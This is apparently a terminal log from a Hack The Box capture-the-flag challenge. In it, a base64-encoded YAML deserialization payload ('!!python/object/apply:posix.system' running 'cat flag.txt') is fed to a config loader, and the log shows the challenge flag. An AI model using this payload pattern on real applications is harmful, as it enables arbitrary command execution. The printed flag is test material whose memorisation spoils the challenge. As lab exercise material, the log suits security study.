 <------[TCS]------>
[1] Create config
[2] Load config
[3] Exit
> 2
Serialized config to load: ISFweXRob24vb2JqZWN0L2FwcGx5OnBvc2l4LnN5c3RlbQotIGNhdCBmbGFnLnR4dAo=
HTB{1s_1t_ju5t_m3_0r_iS_1t_g3tTing_h0t_1n_h3r3?}
** Success **
Uploading to ship...
<------[TCS]------>
[1] Create config
[2] Load config
[3] Exit
>